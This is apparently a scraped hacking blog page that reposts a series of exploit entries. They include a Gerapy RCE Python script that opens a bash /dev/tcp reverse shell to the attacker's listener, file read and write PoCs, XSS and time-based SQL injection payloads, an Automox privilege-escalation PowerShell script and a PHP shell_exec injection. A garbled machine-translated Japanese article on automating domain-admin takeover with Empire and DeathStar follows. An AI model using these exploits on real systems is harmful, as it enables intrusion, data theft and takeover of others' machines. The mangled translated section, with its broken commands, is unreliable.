# Exploit Title: TermTalk Server 3.24.0.2 - Arbitrary File Read (Unauthenticated)
# Date: 03/01/2022
# Exploit Author: Fabiano Golluscio @ Swascan
# Vendor Homepage: https://www.solari.it/it/
# Software Link: https://www.solari.it/it/solutions/other-solutions/access-control/
# Version: 3.24.0.2
# Fixed Version: 3.26.1.7
# Reference: https://www.swascan.com/solari-di-udine/
POC
curl http://url:port/file?valore=../../../../WINDOWS/System32/drivers/etc/hosts
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863117456
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Gerapy 0.9.7 - Remote Code Execution (RCE) (Authenticated)
# Date: 03/01/2022
# Exploit Author: Jeremiasz Pluta
# Vendor Homepage: https://github.com/Gerapy/Gerapy
# Version: All versions of Gerapy prior to 0.9.8
# CVE: CVE-2021-43857
# Tested on: Gerapy 0.9.6
# Vulnerability: Gerapy prior to version 0.9.8 is vulnerable to remote code execution. This issue is patched in version 0.9.8.
#!/usr/bin/python
import sys
import re
import argparse
import pyfiglet
import requests
import time
import json
import subprocess
banner = pyfiglet.figlet_format("CVE-2021-43857")
print(banner)
print('Exploit for CVE-2021-43857')
print('For: Gerapy < 0.9.8')
login = "admin" #CHANGE ME IF NEEDED
password = "admin" #CHANGE ME IF NEEDED
class Exploit:
def __init__(self, target_ip, target_port, localhost, localport):
self.target_ip = target_ip
self.target_port = target_port
self.localhost = localhost
self.localport = localport
def exploitation(self):
payload = """{"spider":"`/bin/bash -c 'bash -i >& /dev/tcp/""" + localhost + """/""" + localport + """ 0>&1'`"}"""
#Login to the app (getting auth token)
url = "http://" + target_ip + ":" + target_port
r = requests.Session()
print("[*] Resolving URL...")
r1 = r.get(url)
time.sleep(3)
print("[*] Logging in to application...")
r2 = r.post(url + "/api/user/auth", json={"username":login,"password":password}, allow_redirects=True)
time.sleep(3)
if (r2.status_code == 200):
print('[*] Login successful! Proceeding...')
else:
print('[*] Something went wrong!')
quit()
#Create a header out of auth token (yep, it's bad as it looks)
dict = json.loads(r2.text)
temp_token = 'Token '
temp_token2 = json.dumps(dict['token']).strip('"')
auth_token = {}
auth_token['Authorization'] = temp_token + temp_token2
#Get the project list
print("[*] Getting the project list")
r3 = r.get(url + "/api/project/index", headers=auth_token, allow_redirects=True)
time.sleep(3)
if (r3.status_code != 200):
print("[!] Something went wrong! Maybe the token is corrupted?")
quit();
#Parse the project name for a request (yep, it's worse than earlier)
dict = r3.text # [{'name': 'test'}]
dict2 = json.dumps(dict)
dict3 = json.loads(dict2)
dict3 = json.loads(dict3)
name = dict3[0]['name']
print("[*] Found project: " + name)
#use the id to check the project
print("[*] Getting the ID of the project to build the URL")
r4 = r.get(url + "/api/project/" + name + "/build", headers=auth_token, allow_redirects=True)
time.sleep(3)
if (r4.status_code != 200):
print("[*] Something went wrong! I can't reach the found project!")
quit();
#format the json to dict
dict = r4.text
dict2 = json.dumps(dict)
dict3 = json.loads(dict2)
dict3 = json.loads(dict3)
id = dict3['id']
print("[*] Found ID of the project: ", id)
time.sleep(1)
#netcat listener
print("[*] Setting up a netcat listener")
listener = subprocess.Popen(["nc", "-nvlp", self.localport])
time.sleep(3)
#exec the payload
print("[*] Executing reverse shell payload")
print("[*] Watchout for shell! :)")
r5 = r.post(url + "/api/project/" + str(id) + "/parse", data=payload, headers=auth_token, allow_redirects=True)
listener.wait()
if (r5.status_code == 200):
print("[*] It worked!")
listener.wait()
else:
print("[!] Something went wrong!")
listener.terminate()
def get_args():
parser = argparse.ArgumentParser(description='Gerapy < 0.9.8 - Remote Code Execution (RCE) (Authenticated)')
parser.add_argument('-t', '--target', dest="url", required=True, action='store', help='Target IP')
parser.add_argument('-p', '--port', dest="target_port", required=True, action='store', help='Target port')
parser.add_argument('-L', '--lh', dest="localhost", required=True, action='store', help='Listening IP')
parser.add_argument('-P', '--lp', dest="localport", required=True, action='store', help='Listening port')
args = parser.parse_args()
return args
args = get_args()
target_ip = args.url
target_port = args.target_port
localhost = args.localhost
localport = args.localport
exp = Exploit(target_ip, target_port, localhost, localport)
exp.exploitation()
# Exploit Title: Dixell XWEB-500 - Arbitrary File Write
# Google Dork: inurl:"xweb500.cgi"
# Date: 03/01/2022
# Exploit Author: Roberto Palamaro
# Vendor Homepage: https://climate.emerson.com/it-it/shop/1/dixell-electronics-sku-xweb500-evo-it-it
# Version: XWEB-500
# Tested on: Dixell XWEB-500
# References: https://www.swascan.com/vulnerability-report-emerson-dixell-xweb-500-multiple-vulnerabilities/
# Emerson Dixell XWEB-500 is affected by multiple Arbitrary File Write Vulnerability
# Endpoint: logo_extra_upload.cgi
# Here the first line of the POC is the filename and the second one is the content of the file be written
# Write file
echo -e "file.extension\ncontent" | curl -A Chrome -kis "http://[target]:[port]/cgi-bin/logo_extra_upload.cgi" -X POST --data-binary @- -H 'Content-Type: application/octet-stream'
# Verify
curl -A Chrome -is "http://[target]:[port]/logo/"
# Endpoint: lo_utils.cgi
# Here ACTION=5 is to enable write mode
echo -e "ACTION=5\nfile.extension\ncontent" | curl -A Chrome -kis "http://[target]:[port]/cgi-bin/lo_utils.cgi" -X POST --data-binary @- -H 'Content-Type: application/octet-stream'
# Verify using ACTION=3 to listing resources
echo -e "ACTION=3" | curl -A Chrome -kis "http://[target]:[port]/cgi-bin/lo_utils.cgi" -X POST --data-binary @- -H 'Content-Type: application/octet-stream'
# Endpoint: cal_save.cgi
# Here the first line of the POC is the filename and the second one is the content of the file be written
echo -e "file.extension\ncontent" | curl -A Chrome -kis "http://[target]:[port]/cgi-bin/cal_save.cgi" -X POST --data-binary @- -H 'Content-Type: application/octet-stream'
# Verify
curl -A Chrome -kis http://[target]:[port]/cgi-bin/cal_dir.cgi
# Exploit Title: WordPress Plugin AAWP 3.16 - 'tab' Reflected Cross Site Scripting (XSS) (Authenticated)
# Date: 04/01/2022
# Exploit Author: Andrea Bocchetti
# Vendor Homepage: https://getaawp.com/
# Software Link: https://getaawp.com/
# Version: 3.16
# Tested on: Windows 10 - Chrome, WordPress 5.8.2
# Proof of Concept:
# 1- Install and activate AAWP 3.16 plugin.
# 2- Go to https://localhost.com/wp-admin/admin.php?page=aawp-settings&tab=XXXX
# 3- Add payload to the Tab, the XSS Payload: %22onclick%3Dprompt%288%29%3E%3Csvg%2Fonload%3Dprompt%288%29%3E%22%40x.y
# 4- XSS has been triggered.
# Go to this url "http://localhost/wp-admin/admin.php?page=aawp-settings&tab=%22onclick%3Dprompt%288%29%3E%3Csvg%2Fonload%3Dprompt%288%29%3E%22%40x.y"
XSS will trigger.
# Exploit Title: Projeqtor v9.3.1 - Stored Cross Site Scripting (XSS)
# Exploit Author: Oscar Gutierrez (m4xp0w3r)
# Date: January 4, 2021
# Vendor Homepage: https://www.projeqtor.org/en/
# Software Link: https://www.projeqtor.org/en/product-en/downloads
# Tested on: Ubuntu, LAAMP
# Vendor: Projeqtor
# Version: v9.3.1
# Exploit Description:
Projeqtor version 9.3.1 suffers from a stored XSS vulnerability via SVG file upload. A low level user can upload svg images that contain malicious Javascript. In this way an attacker can escalate privileges and upload a malicious plugin which results in arbitrary code execution in the server hosting the application.
# Steps to reproduce:
Upload the following XML code as an SVG file and change the xlink for a location that you control. Once the administrator user opens the attachment, the Javascript code hosted by the attacker will execute.
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script xlink:href="<script src=CHANGE THIS FOR THE LOCATION OF YOUR SCRIPT></script>"></script>
</svg>
# Exploit Title: Online Veterinary Appointment System 1.0 - 'Multiple' SQL Injection
# Date: 05/01/20222
# Exploit Author: twseptian
# Vendor Homepage: https://www.sourcecodester.com/php/15119/online-veterinary-appointment-system-using-phpoop-free-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/ovas.zip
# Version: v1.0
# Tested on: Kali Linux 2021.4
=====================================================================================================================================
SQL Injection:
=====================================================================================================================================
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database. Online Veterinary Appointment System 1.0 is vulnerable to 'Multiple' SQL injections.
=====================================================================================================================================
Attack Vector:
=====================================================================================================================================
An attacker can compromise the database of the application using some automated(or manual) tools like SQLmap.
=====================================================================================================================================
1. Appointment Requests - Vulnerable Parameter(s): id
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'Appointment Requests' page using the following URL:
http://localhost/ovas/admin/?page=appointments
then go to 'Action' > 'View'.
Step-2: Put the SQL Injection payloads in 'id' field.
time-based blind payload : page=appointments/view_details&id=1' AND (SELECT 2197 FROM (SELECT(SLEEP(5)))DZwi) AND 'mQQq'='mQQq
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
=====================================================================================================================================
2. Inquiries - Vulnerable Parameter(s): id
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'Inquiries' page using the following URL:
http://localhost/ovas/admin/?page=inquiries
then go to 'Action' > 'View'.
Step-2: Let's intercept 'View' request using burpsuite:
GET /ovas/admin/inquiries/view_details.php?id=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://localhost/ovas/admin/?page=inquiries
Cookie: columns%2Fsuperschool%2Fcourses_view.php={%22courses-name%22:true}; columns%2Fsuperschool%2Fstudents_view.php={%22students-regno%22:true%2C%22students-name%22:true%2C%22students-course%22:true%2C%22students-year%22:true%2C%22students-academicyear%22:true}; columns%2Fsuperschool%2Fattendance_view.php={%22attendance-student%22:true%2C%22attendance-regno%22:true%2C%22attendance-week%22:true%2C%22attendance-date%22:true%2C%22attendance-unit%22:true%2C%22attendance-attended%22:true%2C%22attendance-semester%22:true%2C%22attendance-academicyear%22:true}; columns%2Fsuperschool%2Funits_view.php={%22units-name%22:true}; Student_Management_System=od4k9dre71c7assr0bldij1r1l; PHPSESSID=ml909jot3g3pr65oh31l8ip6j9
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Put the SQL Injection payloads in 'id' field.
time-based blind payload : /ovas/admin/inquiries/view_details.php?id=1' AND (SELECT 6051 FROM (SELECT(SLEEP(5)))DEds) AND 'SOxP'='SOxP
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
=====================================================================================================================================
3. My Account - Vulnerable Parameter(s): id,firstname,lastname,username
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'My Account' page using the following URL:
http://localhost/ovas/admin/?page=user
Step-2: then let's intercept 'Update' request using burpsuite:
POST /ovas/classes/Users.php?f=save HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------24959341351495697487735843118
Content-Length: 796
Origin: http://localhost
Connection: close
Referer: http://localhost/ovas/admin/?page=user
Cookie: columns%2Fsuperschool%2Fcourses_view.php={%22courses-name%22:true}; columns%2Fsuperschool%2Fstudents_view.php={%22students-regno%22:true%2C%22students-name%22:true%2C%22students-course%22:true%2C%22students-year%22:true%2C%22students-academicyear%22:true}; columns%2Fsuperschool%2Fattendance_view.php={%22attendance-student%22:true%2C%22attendance-regno%22:true%2C%22attendance-week%22:true%2C%22attendance-date%22:true%2C%22attendance-unit%22:true%2C%22attendance-attended%22:true%2C%22attendance-semester%22:true%2C%22attendance-academicyear%22:true}; columns%2Fsuperschool%2Funits_view.php={%22units-name%22:true}; Student_Management_System=od4k9dre71c7assr0bldij1r1l; PHPSESSID=ml909jot3g3pr65oh31l8ip6j9
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="id"
4
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="firstname"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="lastname"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="username"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="password"
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------24959341351495697487735843118--
Put the SQL Injection payloads in Vulnerable Parameter(s): id,firstname,lastname,username
for example, the time-based blind payload in 'id':
[SNIP]
Content-Disposition: form-data; name="id"
4 AND (SELECT 9713 FROM (SELECT(SLEEP(5)))YIam)
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="firstname"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="lastname"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="username"
user
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="password"
-----------------------------24959341351495697487735843118
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
-----------------------------24959341351495697487735843118--
Step-3: If we use BurpSuite, click 'Send'. The server target accepted our payload, and the response got delayed by 5 seconds. The same thing for other parameters
=====================================================================================================================================
4. Category List - Vulnerable Parameter(s): id
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'Category List ' page using the following URL:
http://localhost/ovas/admin/?page=categories
then go to 'Action' > 'Edit'
Step-2: Let's intercept 'Edit' request using burpsuite:
GET /ovas/admin/categories/manage_category.php?id=2 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://localhost/ovas/admin/?page=categories
Cookie: columns%2Fsuperschool%2Fcourses_view.php={%22courses-name%22:true}; columns%2Fsuperschool%2Fstudents_view.php={%22students-regno%22:true%2C%22students-name%22:true%2C%22students-course%22:true%2C%22students-year%22:true%2C%22students-academicyear%22:true}; columns%2Fsuperschool%2Fattendance_view.php={%22attendance-student%22:true%2C%22attendance-regno%22:true%2C%22attendance-week%22:true%2C%22attendance-date%22:true%2C%22attendance-unit%22:true%2C%22attendance-attended%22:true%2C%22attendance-semester%22:true%2C%22attendance-academicyear%22:true}; columns%2Fsuperschool%2Funits_view.php={%22units-name%22:true}; Student_Management_System=od4k9dre71c7assr0bldij1r1l; PHPSESSID=ml909jot3g3pr65oh31l8ip6j9
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Put the SQL Injection payloads in 'id' field.
time-based blind payload : /ovas/admin/categories/manage_category.php?id=2' AND (SELECT 3851 FROM (SELECT(SLEEP(5)))UFXk) AND 'XbFb'='XbFb
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
=====================================================================================================================================
5. Service List - Vulnerable Parameter(s): id
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'Service List ' page using the following URL:
http://localhost/ovas/admin/?page=services
then go to 'Action' > 'View'
Step-2: Let's intercept 'View' request using burpsuite:
GET /ovas/admin/services/view_service.php?id=4 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://localhost/ovas/admin/?page=services
Cookie: columns%2Fsuperschool%2Fcourses_view.php={%22courses-name%22:true}; columns%2Fsuperschool%2Fstudents_view.php={%22students-regno%22:true%2C%22students-name%22:true%2C%22students-course%22:true%2C%22students-year%22:true%2C%22students-academicyear%22:true}; columns%2Fsuperschool%2Fattendance_view.php={%22attendance-student%22:true%2C%22attendance-regno%22:true%2C%22attendance-week%22:true%2C%22attendance-date%22:true%2C%22attendance-unit%22:true%2C%22attendance-attended%22:true%2C%22attendance-semester%22:true%2C%22attendance-academicyear%22:true}; columns%2Fsuperschool%2Funits_view.php={%22units-name%22:true}; Student_Management_System=od4k9dre71c7assr0bldij1r1l; PHPSESSID=ml909jot3g3pr65oh31l8ip6j9
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Put the SQL Injection payloads in 'id' field.
time-based blind payload : /ovas/admin/services/view_service.php?id=4' AND (SELECT 5507 FROM (SELECT(SLEEP(5)))kAsY) AND 'UrUQ'='UrUQ
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
=====================================================================================================================================
6. Admin User List - Vulnerable Parameter(s): id
=====================================================================================================================================
Steps of reproduce:
Step-1: On the dashboard navigate to 'Admin User List ' page using the following URL:
http://localhost/ovas/admin/?page=user/list
then go to 'Action' > 'Edit'
Step-2: Let's intercept 'Edit' request using burpsuite:
GET /ovas/admin/?page=user/manage_user&id=3 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/ovas/admin/?page=user/list
Cookie: columns%2Fsuperschool%2Fcourses_view.php={%22courses-name%22:true}; columns%2Fsuperschool%2Fstudents_view.php={%22students-regno%22:true%2C%22students-name%22:true%2C%22students-course%22:true%2C%22students-year%22:true%2C%22students-academicyear%22:true}; columns%2Fsuperschool%2Fattendance_view.php={%22attendance-student%22:true%2C%22attendance-regno%22:true%2C%22attendance-week%22:true%2C%22attendance-date%22:true%2C%22attendance-unit%22:true%2C%22attendance-attended%22:true%2C%22attendance-semester%22:true%2C%22attendance-academicyear%22:true}; columns%2Fsuperschool%2Funits_view.php={%22units-name%22:true}; Student_Management_System=od4k9dre71c7assr0bldij1r1l; PHPSESSID=ml909jot3g3pr65oh31l8ip6j9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Put the SQL Injection payloads in 'id' field.
time-based blind payload : /ovas/admin/services/view_service.php?id=4' AND (SELECT 5507 FROM (SELECT(SLEEP(5)))kAsY) AND 'UrUQ'='UrUQ
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
# Exploit Title: HTTP Commander 3.1.9 - Stored Cross Site Scripting (XSS)
# Date: 07/01/2022
# Exploit Author: Oscar Sandén
# Vendor Homepage: https://www.element-it.com
# Software Link: https://www.element-it.com/downloads.aspx
# Version: 3.1.9
# Tested on: Windows Server 2016
[Description]
There is a stored XSS in the 'Zip content' feature of the HTTP commander application. The vulnerable field is the filename of the files inside the zip. This vulnerability exists in 3.x of the HTTP commander application.
[Steps to reproduce]
1) Create a file with a xxs payload in its name. Examples:
<img src=x onerror=alert(1)>.txt
<img src=x onerror="document.location='https:'+String.fromCharCode(47)+String.fromCharCode(47)+'exploit-db.com'">.txt
Or some other JS you like.
2) Zip the files
3) Upload the ZIP-file
4) In HTTP commander, right click the file and select ZIP-content.
5) If the files are in a subfolder, expand it until the filenames are shown.
[Exploit]
touch payload/<img src=x onerror=alert(1)>.txt
Zip -r test.zip /payload
# Exploit Title: Automox Agent 32 - Local Privilege Escalation
# Date: 13/12/2021
# Exploit Author: Greg Foss
# Writeup: https://www.lacework.com/blog/cve-2021-43326/
# Vendor Homepage: https://www.automox.com/
# Software Link: https://support.automox.com/help/agents
# Version: 31, 32, 33
# Tested on: Windows 10
# Language: PowerShell
# CVE: CVE-2021-43326
New-Item -ItemType Directory -Force -Path $HOME\Desktop\automox\
$payload = "whoami >> $HOME\Desktop\automox\who.txt"
echo ""
echo "Watching for Automox agent interaction..."
echo ""
for (($i = 0); $i -lt 500; $i++) {
if (Test-Path -Path \ProgramData\amagent\execDir*\*.ps1) {
try {
$dir = Get-ChildItem \ProgramData\amagent\execDir* | Select-Object Name
$dir = $dir.name
$file = Get-ChildItem \ProgramData\amagent\$dir\*.ps1 | Select-Object Name
$file = $file.name
(Get-Content -Path \ProgramData\amagent\$dir\$file -Raw) -replace "#endregion", "$payload" | Set-Content -Path \ProgramData\amagent\$dir\$file
cp -r \ProgramData\amagent\$dir $HOME\Desktop\automox\
echo 'popped :-)'
Start-Sleep 5
echo ''
echo 'cloning all powershell script content...'
for (($i = 0); $i -lt 100; $i++) {
cp -r \ProgramData\amagent\* $HOME\Desktop\automox\ -Force
Start-Sleep 1
}
exit
} catch {
throw $_.Exception.Message
}
} else {
echo $i
Start-Sleep 1
}
}
#Exploit Title: Online Railway Reservation System 1.0 - Admin Account Creation (Unauthenticated)
#Date: 07/01/2022
#Exploit Author: Zachary Asher
#Vendor Homepage: https://www.sourcecodester.com/php/15121/online-railway-reservation-system-phpoop-project-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/orrs.zip
#Version: 1.0
#Tested on: Online Railway Reservation System 1.0
=====================================================================================================================================
Account Creation
=====================================================================================================================================
POST /orrs/classes/Users.php?f=save HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------344736580936503100812880815036
Content-Length: 602
-----------------------------344736580936503100812880815036
Content-Disposition: form-data; name="firstname"
testing
-----------------------------344736580936503100812880815036
Content-Disposition: form-data; name="lastname"
testing
-----------------------------344736580936503100812880815036
Content-Disposition: form-data; name="username"
testing
-----------------------------344736580936503100812880815036
Content-Disposition: form-data; name="password"
testing
-----------------------------344736580936503100812880815036
Content-Disposition: form-data; name="type"
1
#Exploit Title: Online Railway Reservation System 1.0 - Remote Code Execution (RCE) (Unauthenticated)
#Date: 07/01/2022
#Exploit Author: Zachary Asher
#Vendor Homepage: https://www.sourcecodester.com/php/15121/online-railway-reservation-system-phpoop-project-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/orrs.zip
#Version: 1.0
#Tested on: Online Railway Reservation System 1.0
=====================================================================================================================================
Command Execution
=====================================================================================================================================
POST /orrs/classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------41914587873111789572282654447
Content-Length: 164
-----------------------------41914587873111789572282654447
Content-Disposition: form-data; name="content[welcome]"
<?php echo shell_exec('id -a'); ?>
=====================================================================================================================================
View Output
=====================================================================================================================================
GET /orrs/ HTTP/1.1
Host: localhost
Content-Length: 2
=====================================================================================================================================
View Only STDOUT
=====================================================================================================================================
curl -i -s -k -X $'GET' \
-H $'Host: localhost' -H $'Content-Length: 2' \
--data-binary $'\x0d\x0a' \
$'http://localhost/orrs/'| sed -n '/\"welcome-content\"/,/<\/div/p' | grep -v '<'
# Exploit Title: Online Railway Reservation System 1.0 - 'id' SQL Injection (Unauthenticated)
# Date: 07/01/2022
# Exploit Author: twseptian
# Vendor Homepage: https://www.sourcecodester.com/php/15121/online-railway-reservation-system-phpoop-project-free-source-code.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/orrs.zip
# Version: v1.0
# Tested on: Kali Linux 2021.4,PHP 7.4.26
*SQL Injection*
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to it's database. Online Railway Reservation System v1.0 is vulnerable to SQL injection via the 'id' parameter on the Reservation Form.
*Attack Vector*
An attacker can compromise the database of the application using some automated(or manual) tools like SQLmap.
*Steps of reproduce:*
Step-1: Navigate to 'Schedule' > go to 'Book' or 'Revervation Form' page using the following URL:
http://localhost/orrs/?page=reserve&sid=1
Step-2: Put the SQL Injection payloads in 'id' field.
In this we used time-based blind payload: /orrs/?page=reserve&sid=1') AND (SELECT 6842 FROM (SELECT(SLEEP(5)))UsWr) AND ('WBCm'='WBCm
Step-3: Now, the Server target accepted our payload and the response got delayed by 5 seconds.
#Exploit Title: Online Railway Reservation System 1.0 - 'Multiple' Stored Cross Site Scripting (XSS) (Unauthenticated)
#Date: 07/01/2022
#Exploit Author: Zachary Asher
#Vendor Homepage: https://www.sourcecodester.com/php/15121/online-railway-reservation-system-phpoop-project-free-source-code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/orrs.zip
#Version: 1.0
#Tested on: Online Railway Reservation System 1.0
1)
=====================================================================================================================================
To Store XSS (about_us)
=====================================================================================================================================
POST /orrs/classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------41914587873111789572282654447
Content-Length: 159
-----------------------------41914587873111789572282654447
Content-Disposition: form-data; name="content[about_us]"
<svg/onload=alert(document.cookie)>
=====================================================================================================================================
To Trigger Stored XSS (about_us)
=====================================================================================================================================
Browse to http://<ip>/orrs/?page=about
2)
=====================================================================================================================================
To Store XSS (train code)
=====================================================================================================================================
POST /orrs/classes/Master.php?f=save_train HTTP/1.1
Host: localhost
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------271324269624375374252271437649
Content-Length: 254
-----------------------------271324269624375374252271437649
Content-Disposition: form-data; name="id"
1
-----------------------------271324269624375374252271437649
Content-Disposition: form-data; name="code"
<svg/onload=alert(document.cookie)>
=====================================================================================================================================
To Trigger XSS (train code)
=====================================================================================================================================
Browse to http://localhost/orrs/?page=schedules

Empireを使用して、ドメイン管理者の翻訳を自動的に取得します:Backlion
序文
帝国とブラッドハウンドが使用されたため、ADを貫通することにより、イントラネット環境の95%を取得できます。著者は、自分が同じ繰り返しのことを何度も何度もしていることに気づきます。これが起こったら、自動化を考慮する必要があります。結局のところ、ドメイン管理者を自動的に取得する自動化されたスクリプトは、作業効率を向上させる最良の方法です。さらに、EmpireはRestful APIへのインターフェイスを起動したばかりで、サードパーティのスクリプトを簡単に作成して対話することができます。
プロジェクトの目的と実装
最初は、著者が元々望んでいたのは、Bloodhoundsを介して情報を出力し、それを解析し、それを帝国に入力し、プロセスベースにすることでした。ただし、Bloodhoundはドメイン特権エスカレーション(SYSVOLのGPPパスワードなど)を使用しません。したがって、著者は、Bloodhoundの「攻撃テンプレート」のより柔軟なバージョンを望んでいます。さらに、EmpireにはBloodhoundのコア機能のほとんどがあり、Bloodhoundのすべての機能が含まれています。著者は、Empireの使用を主張し、Restful APIを使用してすべてを自動化します。これにより、モジュールの出力を無料で解析し、全体的なロジックとユーザーのフィードバックをより多くの出力制御を可能にします。
設計フローチャート
以下は、デススタープロジェクトの設計プロセスを示しています。
環境構成
DeathStar -https://github.com/byt3bl33d3r/deathstar
Empire -https://github.com/empireproject/empire
1. Empireをダウンロードして、をインストールして実行します
git clone https://github.com/empireproject/empire
CD帝国/セットアップ./install.sh CD .
#エンパイアコンソールとRESTFUL APIを開始します
Python Empire - Rest -Username Backlion - Password Password@123
2. EmpierのコンソールとRestful APIサービスを開始し、DeathStarを開始して実行します。
git clone https://github.com/byt3bl33d3r/deathstar
#デススターはPython3で書かれています
PIP3インストール-R要件。txt
#empireのRESTFULAPIを開始したユーザー名とパスワードを提供します
./deathstar.py -u backlion -pパスワード@123
3.すべてがうまくいけば、DeathStarはHTTPリスナーを作成し、「エージェントのポーリング」ステータスを見る必要があります。これは、帝国のREST FUL APIインターフェイスの検証に合格し、DeathStarが最初のプロキシを聞いていることを意味します。ここで必要なのは、プロキシでドメインホストに参加することだけです。今必要なのは、マシン上のプロキシに接続するドメインホストだけです。これを行う方法は、この記事の範囲を超えています。著者は、CrackMapexecを使用することをお勧めします。
ビデオデモ
最初のエージェントが取得されると、DeathStarが引き継ぎ、自動電源の増加を開始します。以下は、2つの異なる状況でドメイン管理者を獲得するためのデススタービデオです
